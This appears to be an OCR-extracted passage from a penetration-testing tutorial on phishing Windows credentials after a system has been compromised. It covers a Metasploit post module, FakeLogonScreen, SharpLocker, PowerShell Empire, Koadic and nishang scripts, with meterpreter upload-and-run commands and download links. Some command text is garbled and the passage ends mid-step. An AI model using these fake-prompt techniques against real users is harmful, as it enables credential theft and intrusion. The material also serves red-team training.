

This concludes the various methods in which can extract the hashes that are stored in the Windows Server. We included multiple tools to cover the various scenarios that an attacker can face. And the only way to protect yourself against such attacks is to minimize the users who can access Domain Controllers. Continuously, log and monitor the activity for any changes. It is frequently recertified.



# **Credential** Dumping: **Phishing Windows Credentials**



# **Credential Dumping: Phishing Windows Credentials**

#### Metasploit Framework: phish windows credentials

Metasploit comes with an in-built post exploit that helps us to do the deed. As it is a post-exploitation module, it just needs to be linked with an ongoing session. To use this module, simple type:

**use post/windows/gather/phish\_windows\_credentials set session 1 exploit**msf5 > use post/windows/gather/phish\_windows\_credentials ls) > set session 1 msf5 post( session  $\Rightarrow$  1 entials) > exploit msf5 post(wi

[+] PowerShell is installed. Starting the popup script. Waiting on the user to fill in his credentials ... #< CLIXML

This module waits for a new process to be started by the user. After the initiation of the process, a fake Windows security dialogue box will open, asking for the user credentials as shown in the image below:





As the user enters their credentials, they will be apprehended and displayed as shown in the image below:



#### FakeLogonScreen

FakeLogonScreen tool was created by Arris Huijgen. It is developed in C# because it allows various Frameworks to inject the utility into memory. We will remotely execute this tool using Metasploit. But first, let's download the tool using the link provided below

#### **[Download FakeLogonScreen](https://github.com/bitsadmin/fakelogonscreen/releases)**

We simply upload this tool from our meterpreter session and then remotely execute it using the following set of commands:



```
meterpreter > upload /root/FakeLogonScreen.exe . <
\overline{[*]} uploading : /root/FakeLogonScreen.exe → .<br>[*] uploaded : /root/FakeLogonScreen.exe → .\FakeLogonScreen.exe
meterpreter > shell
                        ٠
Process 6124 created.
Channel 2 created.
Microsoft Windows [Version 10.0.18362.720]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\raj\Desktop>FakeLogonScreen.exe
FakeLogonScreen.exe
```


Upon execution, it will simulate the Windows lock screen to obtain the password from the user. To do so, this tool will manifest the lock screen exactly like it is configured so that the user doesn't get suspicious, just as it is shown in the image below:



It will validate the credentials locally or from Domain Controller as the user enters them and then display them on the console as shown in the image below:





#### SharpLocker

This tool is very similar to the previous one. It was developed by Matt Pickford. just like FakeLogonScreen, this tool, too, will exhibit the fake lock screen for the user to enter credentials and then dump then keystroke by keystroke to the attacker.

#### **[Download SharpLocker](https://github.com/Pickfordmatt/SharpLocker/releases/tag/v0.5)**

We will first upload this tool from our attacker machine to the target system and then execute it. So, when you have the meterpreter session just type:



We downloaded the tool on the Desktop so we will traverse to that location and then execute it



Upon execution the tool will trigger the lock screen of the target system as shown in the image below:





And as the user enters the password, it will capture the keystrokes until the whole password is revealed as shown in the image below:



#### PowerShell Empire: collection/prompt

This module of the PowerShell Empire will prompt a dialogue box on the target system, asking for credentials like we did earlier. We can use this module with the following commands:



Once the user types in the credentials on the dialogue box, the module will display it on the terminal as shown in the image below:





#### PowerShell Empire: collection/toasted

This module of PowerShell Empire triggers a restart notification like the one which is generated when updates require and reboot to install. To use this module, type the following command:



Once the module executes, it will show the following dialogue box:



And once the Postpone button is clicked, it will ask for credentials to validate the decision to postpone as shown in the image below:



And as the user enters the credentials, It will print them as shown in the image below:





#### Koadic

A similar module to the one in PowerShell Empire can be found in Koadic. Once you have the session using Koadic, use the following command to trigger the dialogue box:



When the user enters the username and password in the dialogue box, the password will be displayed in the terminal too as shown in the image below:





### PowerShell: Invoke-CredentialsPhish.ps1

There is a script that can be run on PowerShell which creates a fake login prompt for the user to enter the credentials.

**[Download Invoke-CredentialsPhish.ps1](https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-CredentialsPhish.ps1)**

To initiate the script, type:



The execution of the above commands will pop out a prompt asking for credentials as shown in the image below:



So, once the user enters the credentials, they will be displayed on the screen as shown in the image below:





#### PowerShell: Invoke-LoginPrompt.ps1

Similarly, there is another script developed by Matt Nelson. This script will again open a dialogue box for the user to enter the passwords.

**[Download Invoke-LoginPrompt.ps1](https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1)**

To initiate the script, type the following:

